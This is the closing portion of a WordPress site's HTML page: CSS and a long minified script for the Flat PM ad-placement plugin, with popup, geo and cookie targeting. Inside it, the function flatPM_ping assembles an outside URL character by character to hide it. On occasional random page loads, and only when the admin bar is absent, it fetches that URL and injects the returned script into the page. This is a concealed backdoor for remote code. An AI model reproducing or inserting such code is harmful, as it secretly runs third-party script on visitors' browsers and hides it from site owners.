.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
